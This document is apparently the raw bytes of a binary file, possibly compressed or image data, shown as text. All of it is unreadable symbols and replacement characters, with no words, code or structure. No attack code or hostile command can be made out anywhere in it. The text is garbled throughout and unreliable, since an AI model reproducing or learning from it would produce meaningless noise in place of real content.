�X +Aq00��R��P,?��@�!�2��9d�+����E�x�!�Z��z��!�2`!�d�"$�Џ30eC���!_���� �P��f���_���-�GA�@V��#� !6XY��-#�h���,)��.	*�M)��2�GO�\��њ���B�ک�J��M7ŴRO?�)'����B�X�*��*��2�짉E�8K-�nu.�溫׼~�/�#6���"YƦ��d��A,�"3LXC�4mI5oWX��P�c6��C�|�%�@~3#�C�5����nKs�;��=\���;0��+�6�ꀪ����x���	# �����o?����� X���TH���#
C�?p,?r�E�~H������%q��g��c��13Uā����i���%���iKr��&�L��(�S�����Abގ� �@����Q?��O��/	QF��Q�Ϩ�QG��`P�Ӟ(IrQI��;@@���*��WO� �P`-��C���׺���wa�l�O��I�Eޱf�!�ȫZk5�6�m�%X���W�gZ�Ǜdf�'�a�G� 	��s�>�6�Ϟ�����[��a�@��0l ��Fx���pa>U��Ӟ�#���UcY?����CW�Q�N@
�(B��b��@E�xP������`h ��L�A��E4j���FA��V%��	O��0�#�!�z���!Q�L�B�%��#
q� ��X�Jf��Ɛ��o0�[����y�s�B\�w���"��T )&2R��:W��)�9��rI=&ʒ����ӕ�U�{[���[�%W{��t���A�W��𐕼/(�Y�������q&~�㞿�.py��x�ܗ���N���_�o9��5��?b
l���A�� �b٨@:�S�5H!c��*�Ey��d"Hb�%Kh��������(A1�!�"� ��	
C��7	Q�jˢ���Z��BѢ^RZ���+^t�l�PX"P���D�)��h D`E\�H�B��qDP��$F��G�䏀,� �:UTժ�l� ɑlUr���"�9�pU�f�jR-�T�X�*�B�������i��N�	��/��`dI�Y2��r�-�%��I����0��=a�_���N�����/���04�Y��A3Ԍ��T��6d�8��^k뷊��( ���������P#�H�� �~`iE�0
�2	���[��8���G'K r�ē���.�F��Q�p�U�H�2�vT��.�ƶ���w� 2a�j�&)9�����
pD-���T'��N�	T�JU�v��N=�SR�X���c��S&٬�u��dK�j��z�U.0G]w4�����+}eX���B���мD�r���e5�UY
T�:�kM( �}�.}]N$6�ҞV�ڼWkϬf6{����j�\�������A��yb�����x"7�_� z ���m�E��ˢ�fw�8u�nFC��4fJ�.�)�_���?�^�J�4UPZ�V</J��CIg�֦�"?ĉ�v4BY;A9����
ؼM*��jI��Pk�1�;�q.��;�dC"��[=��JI����Ҧ6[ٚ�2Z ��S�9\ ʺήvz}Kx�ʾ���=2���d��d�봞|�(��T&hZ�,.K`��l��5�1��}m�V���f�\�[�(N1���9�6	����9��?� �74��ӱC���H<��}�������?�&`lHA��{G�kN �i��u��;ߢ�wK��9�j����:�C6���ꕺ�	�oz��I�O'Q*�����D�����,�����ȋ��Ň���֪��j�%h��@� �ʕ�;����[B��$���"�`cy<� y২|5�A�貱`�r�W~��;�;s�Wj�p�PL!\^�>�q�s�����r��~ �ߛ�c?A���$o�y��>�3�����x����|��w׭�p��k�;~�6l��P���&A���.!��"Y"�K�XC�,�@�c�i�"��@���a��{6�ػ��ɣ��2$m���#�4��s��D�$t��Z	ʫ��09����$�p����(�{�7��W2=~S�Y:��K�dX9��؅�P��Ƚ�������x��s�P����8�8�2�>i�k������B:3�����p3�p &؃�H��[�tZ�r��PDC;Z��$�@�/�{D��K"�x��XK��q�ŰS��#�P4ŗb���D�E�#���Ļ��E	��<���S����),�S��dH7K"Fec	b�GI7��]4<_̄���s�y�����+����E@���s��%��)��q(�<*$ }� 0,� �c8�ٽ<��*��/H0�=b*=Gh�8���)���2GhÏ�&ȒÀI���B�G{�G�4��Ex@T t:�߂��a���f�9�Ӻ�jE�Y�[S/G�@��J�t<š�I�$J����������X���#Z�#[$A�c7i<��Ů�Jn;���>zƬj	)���2Kg����0��N��yc&P [�#�(Gt�u\��k�Z���*� ��H��5�L�Ӓ.�B��ͬ,�K�f� H0C�<1{�2+�s@-7Cմ�<��g��c�-؎�т�P�w �t��4��[�>����9,��I�l�Iʕ�4,��O,��<���������J��ŹS7�J��\7������ů�������3$c�	u��j[�uk�ks�i��j�O9XC؃k�
ՙ��2�*�� ǽ����C�a��bY��0��c����%�L��Hф�B_�G/�=
�с�b:�c���-{H��8��Mת�$H�d�H8���=y3:xȀɎ�1�;@�5��+���Ҕ��-�3rH��dN�S��9��Ģ�N�dS��6h��h6�xS9�*����:����X�1b�S5�@\�c`�5pSB]����<"4˲A���d��XK�kO���]���O�$��6�����OGqտ��U��j��]5�L��!�ƹr� ����K٩�S��<(����hL�lG[�x����x�w1�}�LٌQ��Q�1T(5�8t��cp(��4��|9j��y��d��c�c8�}8�6�L�l����T3n��10�e����X+�R�d'@���*�6�N	ԯ��'D�ؒ5�7� 9�S;��y����=�i*@��*8TE�����5`�xT���:�Ӟ���T�j6��T��;�	P�E&��Q�FT�Z\5�MU�5����jP���[%QƄ�j��l����$�[!���&9(�(��𱶈�֐���7jE2�|�Bڄ�]�q��Lʂ̭���G��H�;���@�+�I ��ͼh���k!�R�i��7{�cB�P����a(�:�&-^ፀ��C0�) ���{���4?�����x2�5=ŭ����^�BY����S=��X�Y�@�7��ZFĨ��T6`��+��_�����T��O���>z	[�*S}�TU`�\`6бU`��0���4A嶶mA\]U�́��*a X �1�u�U�yÃpaZy�o���1&p��c�� �4�%cl�j aZi�B�H (�@��-|QrHѕ���)R���t�L�M����%3ڵ��!����}P�a@cu`����k�݌ (x�;0�E���}+u��CN0�����E��B�C� CVd!��]�FT*�@���yS������U/U�d$�\�ߢ�TH_�q�[ժ�ګ��HiOv��T��lm���[�e]Vխ��\<����ϼ��_��a- ��2�Va�Ma8����p��L��u��&� �j��g��~aM�#� D ���|�Go�bҝb �)&݂��K�p��J��u $}9h����Ýt��68.�hu8���┻>-x�ႏ0�=~'��c�@v�0��E�i�����?_9�d��`�
�����}�RV��5�P T�_AZG��C����9��% �V6�G�Q-��eva�e]��&�bUeUi��f]���;fZ�Ev�f�<au��/�fk��28��������>b���i��8)��.��H� #��"��|�2��r�瀖�khI]i:�K�PH ߽��<�D�8��W26�A��#8>3�]u ���!]��=i��c���e��@n?1�z�����������O�������fٔ����i�vY6���XI꛵O��&P *���6T�^��=xꩦjW�J��O �h��^�e�k* k^b���f��ykd�6�vO�Je�ә�Fa�- 1�?�΁m���)�\a��i-gvN2��`v��Í0b	�\�p8s-m�]�{H�瓀�H�P>�0�.��D8�{-�����]�|X�X�O�h.n,χ1��yyX.x��Qi��cAfijn��X�i?�@��nd�.��Ne耟6eNf���iY�0oe�eZXLL�Y����5ϩ�;��1�J~�a	��V�p~u��e��p`vk밶
`Ea?� =�u�m��fn�apv�ø�h\�)2�{\c,�M` '���K��,��FrѦ�%g�r_҂��(w�,�=�0�(y��~]3C���| ��56C5� Ș6�������@fn����LN�~�>O���A������+�G��1t��S�_���o�5����?=0U�nPn�O/�P_�N��X��e&������zUo��7z�`�ʹF�]T \�k+��]����O�$x Ѕ`510�x�O�e�ڷ@��~�g?������v��y~���,q�gE#ws���X8���\�qw�m��F0h7ė1N��)s�5�{�C��q����_x�OD��n�� ����g��w}B�xC���N����ȁC�i�.y*(��]�����pܧ��`�����ڶl����of�_u�a�zV�Y�O\��z<��-�ʼ2�i�f��
� ��2�O�Fv�T�+��sn{��f���}I���GN%#�� E*x6�Ș�Ʌ@f�����L
�2K')(��)`&͚2m���rE�F��$���:�� �(��|����#V�i�,	�a���#4hՠAZ����em(n�Vi�]jo��k�m�xr� �a�0N���b�C�,y2�ʖ/cάy3�Ξ�`�26<��f���ǥO���zvk(V+�=��l69$������h����e ��@_}zt��Hώ}	���	0! �������ؔ>�&*�����=����ǧ~*7U��F9�W��) y襇|x\�����.�!DJ��"5,� E8X0	*�*��"  qZ�TA7J��A;�P#E0�PDՌ����qdHg`2'��RKd�t��6��*U�d�#�%�0��Qf> � Q���T(�s�-T�LVX�UW_A�'$t��i�Uh<w��W�"�(�Up �`��!fX��a����rک�������Q�s�>g�v�m�w���]x፧`�9��^}�U�E��������_E�՗Q�?�Z���,09(���&�C�v`(�q��ր�!@@��E����+�#����:�8P�%��=��P1D�#RB J�餝QJ9eNWb�C�4�ԒY����z��h���ɉ ��9�(�u^u�S���g(քҳ!j� Ѕ���"�t_�Jz���2�X��R]��WW�֪l�5��_{6�c�]6�g������O�ة��ܲ�Z���Z����_~����ǚSF�/~���2�l}�����K���AC v\��(-�:*�P�O� ��מH��,�� Ig�Q�����c"=���C$�0+#*| +{�AHM�D�0��%o̱�;��KP��T�f.~>$�O#KXt>fT��Vlz姟���DZ7������t�lمi�r�
ؘ�a-�
\�gx �R�� #X�bp[PP�s�v��Y�U"��ܾc��[�A=���|�,�gp�+��g�!���ţ���Ӭ���<�a��@�:е���hA`|�9���x`�qP����-˱(���'pg���_;�C�<���Xǻ��@�	���y�ے��W��y,��Għ��rIFY $2A Q� ���l��� *~��pO�OB�ߢ�@��0�z��I�2��%-ki�Z����a/A�K#�j�v�[�p ���W�V�P�cA�����Q����x^�с�ID����	Aq(D���*t�1.�p�� �@pӉ$	����F�!�G{ ��P��=~���w=�я�Lvr��#C��ȣ|b|F!h �!&$c��D �A3;]�)�4�8i�'�����F���4S2
�Mc%S�JYB��R�*U�ڙ\�r�p�Ϊ��*ҝ�<�\a|�ٟkΙe�&�8��^��0Np^�C��k;�N����Ch`���;��T4'�q I�wG�
���2(g!�I�i��OD"�� ͩ�N�F-&'ht�sI�q�^샧&�CQΐҒ���.��W��S%���H%� @�  �����_)��TbF�h�Ԟ��Z5��]/.��Uv���	�&���Z�9��,gFӅ��0��s�^��N�3���KN ։�P,�[ǂ�9�р�t�H�&��;�/�*t
u#�O�!�!��kk3:��n���|H �0�a���]��<�p���4�P�<�c���� ��e6����ąj��a��fV�7�rF/{�l�;ʽ��%W��"��L��ru���q�*�Z�i�_�u	�]��W�� ��t�'��*~�ذ5fu�b�e�;���d�An���Z�k\H�(�<�`�9��P������l=��)$��ʒ.�d߮�d���D̡����%(�&��($&3��J���K*�J7㻼q�3�����2��tD�����$t}��V�b"3p�-i(�ebċ
�����н ���bì�#v�pc?ma�a��0
P�j�z���F�Yk �N����~Ѓ*���~��Dk�d�`;�����e7�,m�A���[��V���p�9P�.��]`1`w0�HR�1�/�څ�����������#��#>��8���B�y��I��'�p�c��D�z �Pa�Ф�%X�� ��y�U���(��-�r�~ ��pr��}���a�ua
@��9{t���H����:��h9Tb��c�zk�~MH#�i$lZ2�=`�Z{�]�� Cw0�� u.��U���)���q �( xm��^y)^J��9^Z�TAV��V����Í11���K��^�ض��道�¥uZ���Ȟ�_r���;=V`��҂�� .�αZ����L�9_�]�5�!��\�B\�#(�e=Iչ���e�
��t!�ٵ�d�Пԟ9� �P�4,���� �Zt�T�&�"����c�T}Z�bb&ZMj��9a�U��(b^x(��i��G��41�m�7V�����Ѡʝ\�%a/rR=)!��bAX�U�؁-Ђ.H�$�� .0!�y���H��Z�i#"� ۏ�	B$TR����UL^O�eK$�# �e´}D؉]H�JY��۽���!H�ځ�HØ!�Z��B��"&����#2��W?<`,Ub�M�%jbGz��&v"sl�|]�H����}m���G�ч�)X��^ޢ�-C.�b/f�Nb0�$0�^�1�;!#�1cOB#@��c�@!@�]PHa6nc��4]8b�7�$L~�YG�c"��m���cp��\��)��	:ᐸ�ub6�x�ޭ�CF
DFd� PdE��Ԍ�Fn�dr�GZ�eb'��q�(�P��"�䬄�J�W~���XK����<�$���.�"�d4��	`n�$.����`�-aق.� �f�O.�N��.4e!0T�-�q#AX'���h�5v�u&@L^�X�G��y�H@<v�H���%١��&��ك��	E�C��Ab�=���`
"��a"fbN�Ef���$R&��fZ�j�fn�H��gf�(^�	��25�������-���"��fn���+� n�($'���Pj  ��r�!��r���&S��Igbg7Ji��#8&�u房0D9�%y�#Y��Y�� ����<�֌4I|��������������HC0�����,(b�8�xE�2�a�B��E�H����F%d��Q�by��J�h�TĻp���_�U��d�&��+Ī�F��j������o� �����
i�F���e� B5f�vg�a�u�X�*�n��,��Xsy)��)��>@5�>h�>���������8����]��P�����H ��u��'�R"*(`,Dڛ�*��2�dV�G*A 0Pl�Z��bl�j��rl��z�ǂ,�2B (A�֙�R�Q�g^*g�S)��i���<�l4̋7��9X�,N�܌�f�ު�F����m��hn�! +� ��j���_S��#l�@�ׂ��DL�^iU*�� �#D���T����r�G5B<�G�R�c�u�o�C���(����y[�۱��HC�����ߵ ���\�&j+q�*���6^ ���n���l �����'�<m �8m�h2A挨��C�K���5��ȱ*Ъ��N�d��j��j�:/�2-s��4�2����f�2�rr�HCY�ٮQ dg؂�ٖo����wX��
<ϖD�܆i�z����B�lk�Ƨ>���0�A��xA�����=�)-"9(f�\.c>h$���[�,�����p	��Ɩ익n�r�b�ci����h�Yi���"��`ĉ@���M�AbŨ�&o����"q���O�ސZ�=��_���nv��/"LeB������o���f��R�p��կ��/����'|g& "���k��V\�H���������x�4A�ހ�PC�N0g.�<bC(y��Fz0{2{��	��(�r�r��bM�nh�p��ntxjx��	f�0��/*� ��b�1�f�*q_q2?��G�!4�2_A��tA�Z�q�q�v3�����H�2�A���K��y�!x-�����������  �(�x����4(؞62��O�J�aV�dv�RY��blrx�[�}rFW��ĖrG{t��p�Er����2�F+��rLj�4hzP��t��,�f���
|�ǉ(��y�դ0�/���6m����"qH�4G��j1 xA�F���puW7�	H@Y�Cds�z�ٖu77�ZKk�݈�$��qɯ:��]�mJ��|���-"$�������^�IA��Ʃ�A����>r$�C��`��bb�c"'�x�E�4*��I���A B�ց�Ŷ�k�, �vm�v�� �ll.<h? wp[d.l����S�tH��L�r�>Vs�B��2���N�(�`���5����/�����&�R�S?�WC�z�w{koO�̹A��v��q����X �Z���v
��r![�-��X2,�XT]�5ݲ��t��3������ֆ�Q��<6b��,�,pb�k�hBS6�V�6<t�JtQ��6F�v'��z�0����A��nclk�ݑ#9ۭ6�m�v���3��C9�K��2<��7<p4Ʀ�z��*�,�6��:Vnj?}Gx��uH���\���dϊ7���4�f�����}����B{��W�(q��؂Vs��X23�܁d��~A���(T�n�6k�AxmV�m\3	];8A8^Y
�#�AD`�z!)RĨ�Q��"lK#20!��J��(�qAQ��$#�����7{���f?Mxv�߸�F���xz�0 �]���Sl��v1A3�{��v�,�$9dHy3�{�y�@�C9 �Ȏ4�<'|��:lU!�K����,��c�Zt'�h����M���r����ǁwx���<m� .��y7�m�����w�{��$�|[�t�����_�~�f�I�t^����]_Z8Z/TD0���Ŭ:;Y:��?B����-������ � �"d�	����Z�%W��d�c�6g� ,��q��w�T�������mûC�:9��; 8�n�;�v�ۻȻ����S��'~89mg����Ã�wz-<ÿ�+��%|�g�9f��9N�p���bȋ�0K#
 ����7S����|���򳷍�w2Z���m�XTW1�g�T6������o��8��h��\���J=���l�Oܳ8ێ���޳����@ �2A0 @�pO��5P��ha��
/rи�����D҄X$2���4.A��dK�7܄��gO�?C�	:�hQ�G�e��iS�N�R�S@.���A�_��R�)�7UIe ��T@i�T]
Wl]!O�ӫ�K�����ʀ^RÇ�Q��]G�@���Ȕ1_���d���&�MP-�u��7�ޔC  ��~�
�6߿kװlKq�pG��Ds<\E�ށzcի_׾�z����¢g�[n���{c��Pw0��,|I�%Q�� �O�I�k�2LA��AtD�S��&�O�kc�VI�C
@Q�I,��Q�CSd�3>�q�͐`�=��3vt@�P����@���� #��	) ������ʋ��h$�>�h�-K�@%�rJ z�I���p�	�7�LL�9�:a�;���:���+���s+��"��b�Z�P��*��F������k��̒�L9��)���*@�+��N�S��2���?`�l3�<�U��@-�%D5h� @a]{��b���n�=^����#|Qn9氈&���W���;���N;�L0��K
4��+��>t�o
8��tP���)�bB
+��-��PE�8ō9vbYlQ�$d,y�r�xLyF4� `�� ��@J#���'+�r�*%�(#.����-;�%��Ij6s���8��zխ ϯ#�+,O��ꍨ�:{���>{���*�I�rk��~ѱ���Ҽ ���J��k��N�(� �U�5����=���MV��X;�~��܀���i㠶��Ӗ�o��.�u��vc�xO��ǕB/l	�`r��x���ϕ�|�����,X�ƾa	'Lf�
�� �7Yc��O�c�C.�M>9���py�;1Bflj�yI#�! ���l��&�@�A�
H�Ң�48�0S��N�f��d�jYS�C���I*��Z�����|���!�imuH!�f�V�RKA������Ta	J��0�d\!b�8ZI����ܮ,w�p�s���k� �F7ђ��S\l��p�oɎ\���u�����Qw��~g����
ī�!�/����z��T=�]�`��^�($�jH�|�0_
Η��i,d"Y��3?�/f0D�7/x8� p��<�	�T�Ta�h�GG���_�bM����AvЃ�lbRFHBI
���S�&DEm���R��!���v�
[�� ���.� �_81�k&�T�'�8��\N��#V���(@@�nr���\@�I]��x�7�\s�]v�e>F���[A�`A
��68$"���|Y�Σ^�4IJZ��{����9X�CC�0J���D�,�0\�5H�F'�j�rD#�ՀgLz����I����Dx�Kb�$�H 2�45� �΄�f4��5&|��>����s�6L����'�4E�a�	�Vv��L)�`�'�>v)��-�}vUP��bU�)�6r��"J& Ks��B:,`��Y�:�E���6n�9�c�F��z]G
Ұ�г������j�rc�/|�'��~�����j�@,������!թL�����T�%A#�/U�J��a0đ��?` �gP2k/�dVc6��S2	�$҄c�M��qB&�@�M51i�"اH�m�����'Kb�-�YΆcO��R��)�N�aoY�l�˔Ql���hQ<'�JQ��d-�(PTX�W[��j��װ�� (��������[������:"UnI�)���豅 �)��G�W���&�>��w6 �V�U歩O��i��aT���	�e~)�>��a��>� k��w ��0�0�@�<Rs���	� �g��n�@�i)
�1�65��$bZ�Ӣ�	��� ΫK�}�(�I�+�W����s��*_1,[~�M��x��d
'�,����Fz�[	�2V�b�+w�,��`nn��f�N]DE/�F��&0�t�U�;�^6��4�/+�T��R�a�hz)��۽å��,0ha�xz���ڲ�r��,�ԥ��D��o�0�]�ڿ��sm�]B P������	<a!Ȯ@܊�d#M�k�H0[MjOp%�Z����SS��N�˝'L�����7uc=��){'���@�I.oh�D�2����=�ħ�0���n�Qoe� \�[�-A�8,a���9�8DÛh��q��p��F�{\�щ����\����(O�J�����1������EGP�9"S��ҧ��������C�F#� ߤ�z�L�~;� ����D( 5`?vm�4 j`�׼��D&`�֠� "�	�|	L4�ͭZ�'h����j�ʤ�Bp�Lp������p��l+�
�)��.�"��.
@��b� ����J�" \�0�	����nV\KW��,�n����%��Y(nZ0�8Xg��\����H����P@�=�@�a��"��d��eB�>�� ��K�@��E��5:����򠓄�C�����c���4�12����� 0!~� |M�@~��aJx`��:���*���rbj�N���X���n	��Nb�)�fO�N+��+�)���L�"�0�>��`p
�T�B	�1)'���To2DC��l��젊�Y ��,��L�؈�������pg�����a�0��~�<��7$"a��#�Vfy|D�$_EB�o�
����|�q�����VĔ�4@3Z�����`� � �g��ׄ���gX�"`����� )�N"��N#�aO�O�Kl�ۊ�����)���)�-[̛���� ���
+�l\ m|�ϛ��ޘb�B*��
��+�����Q2��ʲ�2�3�H��
7gXp�6z�{�V���[�o��H���������K� �� R"a`�"k�>@�~/4 A�9q1N�7�,��o�aE&��2��X�E" H^�''�;_ �!�'��!��<{r("�z����8 
�ҁ�� ~�$��X��R0���>�+�R��2,�	U��&QNhV��v��A7� ���\��0��l<��&�/��/��0�C	�(N�q~.���$���1�Jc���:G�� 7<S��8�e4?Nv��:�@�
2J����j ��0�� ���!��6o��(R7�ky�C�N~s
� S�����N;Q3��
!� �:��:+Q��G_�P��P�
(KJp=�� �!����䖒)kq��ª`�DP�3+U��
+T'��*4F{ �hLS��°̢�l-��A��/ݖ�C�qP��+�.E��S����EM�Ue�1 c�lt� 
)��4Fv%5�N�P5n|�&�4� [��͊���R�x�w���&�@��_�@Z�
��bnS"s�,�F��F�M�T�,`bw!b!8�N5��L:Sr:A��P-1��+� "!�3=��'�غ!�(R���g�ag�R�M�4UK�)�҄�m%@�<�%t*S�iEuT�NUW�U�Q���2/5� �2�,�v�
��Ň��B�$Cw�ȎLY����Y[Z���u1������X�[)�J�f�	dO�h��N��x/u 7�TI=�4�E�RJ# 
� �<����4�R�6�� L'R��=������*�be�v'Vv�t80vc�c/A� �n�OGv�J�}��ж���e]�!�R(ovfm�z�g�d�x�*�#��&R����n�*�.ۈvi�Mi�6A���t,�~��Nra�J%��/��(��1�6
m\s\	�r�E\3S3;� �(�:cZ�u5j4c'>*�ȅv�� `B��B`M'2�P7�u�#� Ma �v)�7�a�3�N{W9#�<��Bv}��x�+;W�=_�<ٳ=���I�wf����sf�WJ況�ׁ�2��R/2���w@M�|q'�$@4U�WZ��~鸎�7 ��Y9�`��6i�7$Z�F��1otVxp}e������e�P!�"����^�% 򎢴]F��K�;/�_�O��@�W�X�u vw��h��mbӈw�Q��7:U����d�K� JG=z�w!�R��A����W����{� �(�iLBj�����F���j4�{���rBM���71�(�׎鹞�F�y(|�X��oq���
}ts.�@�$�&}��� D�5X�9�ζ�:\V�H��<�P/�PY����KWyLw�9$ �."6�%6��twy�N�
����}و��CV .����<��e����Rw֊����9�(p��풦è$�Gl�!
�6���ɸ�遝����:��W	�y�ٺ~�6���#�Ր����a��g[�3y�:�C�(ΐ:�����	�K7Z�[�5!>z����`Q7a/���aq7bմ�i�b5� ��/v��S�v��L���+.`���Q�����Q����ag)����I��q���n�I��
�"�٠�L�����0Ȫ��0?#hMjjݙjOЯ�繭ٻ�����1����3Y�z�25Gq����qڡ7n���Ņ���x��� ��#[��5!&����C���MZ��%�kx*��G;MO[9O/r��d�x�i;Ր�cLi� ���M��L����"v���[���K6=�{��v�7HS�9��a���?�6��%���;�c��ؽɜ�! R�x�3��9�*�+s$����(�!��jr}o�,���h[�#�����N�� ^��"��4z<��<WS���N��Ww��~�`�NMM{��3'W[3:�[G� 
!x�T�Y�����r�_�z(�Zz�7�o�R+K�=fv�wv�'P/,w��æ��v��鋻[�Z&���Eլ���<��}��A��`��|�aKթ0����
���E�����1�|u�c�94�rC�:L  ]!�K�?�5�a�)�ҧ+HZ�SW6}7 vc�buWf����t.�[�\<�#1�c] b��]��!�f!U��j��:��2K"�"�a���<�ͪȡ#�����فIJ@�);�ʙ6�ú0Fb���ۿ��}�>FY�绾uTp�,�y��5��&+��^�����> �E��!�~<�3���6LqSLUׅ��
��~w9��Q�V;���W x�k����uZ�g���l�E�@��Q����y�+��!K�~Jv~�+�������2*[ �Y���3�٘>%�`&�D|C��ɫ��@�޼���?�K��s���������[EC��$x�+.pR8~O/���E��+�E��� �Hl�4���X��p��"B��FK�<�h�h��,X�X��e���0�\X�g@P� �`?rؔ� P�C۴��h

H(]ʴ�S���R0jI��GP��uB0)  �{r�F��g������]j�Zī �]<r���O.9�e�
�˶
fU"����W�6�1$�$C0` ��m�/��Я_z���R��f�cs�-���׸�A�ͻ�����N����ȓ+_μ���У�Q�z�]Vخ;����#?�%��/�,��	{��g"����A�|�R[��5ġA�la 
[��.�.k�d�	�P�ʅ���zX�BV�(�nH��XPB�b�k%EG\�F'8n���&H�H:�A&*��r	<CMJ.yӒ
0�H>�*T%��S\*�TSUT9+D� RH�Xa�eVZk�%�[}�UWx5Ex��'`l�%�\@����:�a�	�UV���DYkl�k�epZj�n��m�ަ۩���j�J�꫰�*무��u]��wف����3�� ��y��^{��'߳��A z�T���X��K��4(Dc������lhE�(���{ !�@�P�&�k�U�3c�6☣�`��H[���% �(��&J�R�g|�{\`��HTQ`vi�^JE�D�CX�l5P�hu��6��V[ٴ\=ߕ�^|��]��@���$���fD�c f�1FdPt�B�Z�����l��i���Dk��V�کƶj۶�-��t�m7���څ����Þ�,z����,�Nkq��]���n����Ԡ	�k�R ᅈ���{Hsq�QP���-�D@#V/v0W��6G�?�Lǋ$�H���g���gr��#����[/�U���q�F�)X5�'[;��3�H=�^��W�RC&�����DmF>�3C�,p:�w��	�V�Uど�@u���Mml��ܶ���� �C�����o(��v���<�aOz�C �-.ZQ�*.���d�?+��0�9͙KBG\��0:�^���^p/���^�!Mg ؎`)��f��dH{P��CC �[�"$"h�xL
@F�ꕌ��RT�d2��O@S0&�:�E-:SKY�W�JV�}o����7?<�����!E5F��PT(B��Ph �x�Hʘ�
��>��\��7�M�V�*v�T��2���f6���TH�`KYɒa��uC��gZ�A�6�	=mA��łTD	MH+L�:t:��\�A
�ÃL u�؃-Lg)D ��HFx׻��a�����'�э�p�!P�N8�w4�	"�Ǖ�,��TY!!�H4I�F�Xr6�lL���̩`�"���t~\%�2�¨�(B(z�TX����vd���Cy���P�@�ꂦr�W�:Lcr��L�Z׺̼�-<'�[5�i�����c4�h�S$��-!V�[�eg� y���P��|^�T<����J��-l!�T������d�(�PP��>��bq�G?:Ǐ�T2���R-}��,k�"cڦ�Qr}m���5]�i�Or�_&.q���b��/"V�� �J�;D$��^0D�b�/1����3dU0�J����� �s�ګ��s]a�b��,�凛�i�^"N�vr��t9"���cM7�{Rx?�5Q�zx�`\@uGj�h�Q%�ވ1���C���b�7�n d�ږ���y[���l(+����{�/mOm��_*�G�I�9��[�Kf<aW~~��	�{�����p*)��:�a�w
!�(�$�GMgzɌ�uU�J4p2Vd�W������S�i��;��[Q����p6��7��Wkaˇ�"P+�u��S4�2Y�	<v���<QD|��F�W����4�M\��;���2�E�� ����L[�v X�\���ǽ2V��R6�e���n��q��f�N?3�<Y��݁�n&� �f��!�~ֳ��sȈ+��Xh=�&�=�T��;�]���h}��GN����t�LW/��̪����@�ԃŰU}������8
[@��Ml"��`1�M1��������� #D������P����"(�m���h/{�3
G��w�#p�asO��u�#`���������l�:�����wvQ���24�T�L�?W~��rPB��B�M��ݤ;��^� O�}K��ַՄ*?p�Y��6xY5����*�|2���J�2@: �A
zЅ.�0�����?:��Tu���?�NE��Dt!��t�!�#�.*`;dlW[�\����?ۊnԢޮA��[�A(u7�w¥w) �`d6�>�Do�Fx�wo�����;DT�0K��?DKvfy��yW=F��`y@qU`f�)g����W�[�z�z���<87x�i('{B�i�a{�,˲W�!�&L`-;4X��j�uG��C 6
��|��|E�|�ZFgJ�.�4O���"բ:L� �cv@.���0$Qq�<0HSh'�tv�V ��Ftwr�yXrw�\e�H��3<。�H���'|a�t�x@����Ey	Wy�p�eg����&P�2A�hqZe��rg%r=X���*��r�8.�`1�W��N,�-8G�>T/@pO^0
�����7Z_��G�1��Yet��tۨ�Y�R/p��X� w�Z��[�8�f�Bk�v� "�^sw%v'�٣Rd�<p�eS�Eo�6x�x��o�8�0���T5�EU*�p��^��J�
�0��0��5
t5�K�?�b�������x�Fy�����V��i�T{�C�dC�'-�N��{�����!����\��7
��ei�]h�u�dt�8b����XA'�tH� G�}�fP��w�ܦ���؈��d���EeU+eI=���4�%]�����o�UI<`��?����4T�g��^vvgtPK���^c @�`Ġ��dqW��7�*��hE��ș��qrL	Wʨ�wWR�M  ���В<�Wh�\��/�!Xg�b)~�)~�G�gi�͗�^�F��j)�I��g.�.��Ҁ�cG<���	f��m�f[��� ��V�g�x\��*e���2k�\����]�Ù����)(�w��-����i5�ٚxfg�Pgg�^�+�^~�p`Tc�ih��B9�8x��9�Fɜ,��C�`F�,����3j�bj�3��i�؍�f�\x�fI���vi��9
b0
`����|[(�HB bp<�o
�Cf�G��pd??2$�pR&���2h�!q��<s��zSꡜ(��!�!K'��*��ɢ1ʩ�ک	�pu
w���)���I��G�BJ���zJ	�H�7��әW1�{M8a����4E :f��y��:P؀�8�l�np��5�nR�RP���0�	�� �B@����I�Օ�i��|�Q���������-�d��I7cS73III�f�I�����;t��Ւ��3�zF2�p}���	�т�L�WV�
L�Z�*[rFڜCH��Ca����8չ8M��t-[Q/z�b��7�͊��g_���v�P[����6!@��ZQ P^p o�����s�ʮ���9�qr���m��dO�u%E2��Wv:�$<�uhv6��s>˨�Ű�'��R���ʢ�;��ױf� <zA_�Aɔq�D��*�:����z��/�B�S-�t��a�As܉1L���C;��ȅ�XtFKv ��F��Nw���� �@��QqZb@e��:S`{��:�zj�BVv�e����%X�q��u�+�#�aKft[�hqQ������}k>��=�C$�{�����Ÿ
-	h"#�Pv�B	q6�IV�
�۹&���_�[� l����kM�ѫ�RC@@{�Kx�JR�@��e0�6���'~����Ȗs�� ��-ŋ�� �9� ��@P<x ta1S^&�Cx
����J�IQ�@4*2�����F�g���	�0���[v��ޖH�8�v|QJ�F�(|�	ly)��5��p��@��g���x�
0��z�۪5�%��!���trK�7��P)���»�r��ɦ6\�6<�9L}\SP��!z0~�0E�dG\�P�nG�UWJ2��&��c+o�9��L��w�;�qg�Q�i������#�!��k�������Q��#1�󜊋{�\��H=�m ��� �T�����{r�������-`C�T�$�����T)s5$�8˲<�9<
�pOST��IOn�Ht�SX<�Ε�dw��8/�&�<8Ůʽ[ܽռ����dLnC��x�����W`0\W�V�0c0��;H\@[m�	4!`�(8�ܸO��5��A0� tJ5��& �*��������w3�+�r��+�B�L8y�7tx�B���i8�<��-S$;�Sls�Ό���w�ʣ:5a<{��e�n"���9�\�zj���GM=���\HO� R�Z?��M�U����@�W]U�a5�0��]U�����}F
w�#�2ک��؂����z��{��}���LCb�8؅��GZ�������,/|@����b�rĕ,��C�ҡ��?4u�%1ƃ�b���À;���*�9�^,�����K���֝P7�P������0�5̦;Z�l��6��h��mZ��p5��h�~��a���K�c�K��а���]�#T�nuсs��-�T�iQ���Z�|eJ����v�U�}>d�w��q`�0u11�? 8��5������#��3�.��v�yƺ��)ΘA��,��8���ܙn�
����
%�;��{�䤎��̱m�=�`ժ�1�R�A��V��B����>,ө��髋� �!�^ �jk'��]�r��يٸ\u�X�����H>�����ԑ
��~�5�36�@��Ȏ��jLHh0�V20A镮I���靎��`tZ ?w���a�}��<�{�%(#f�yб�מ���T��/7�7����q�^�8+�{�%4� ٷ�eaΣ���`��n�o8����\4��}����3�!frB��i����(0���5&��=����=�>����^��a��3Ҙk]奄�X��t'\¥Ȧ��-����_��������A���-W��2��4�¼Ws0�11��7o��S���ڨ ������S�V33����Eo��}�
